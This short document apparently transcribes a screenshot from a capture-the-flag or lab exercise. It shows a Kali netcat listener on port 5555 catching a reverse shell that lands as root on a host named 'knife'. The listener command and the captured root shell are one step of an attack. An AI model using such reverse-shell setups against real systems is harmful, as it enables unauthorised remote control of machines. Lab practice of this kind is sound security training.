 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.97] from (UNKNOWN) [10.129.158.58] 38778
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
root@knife:/tmp#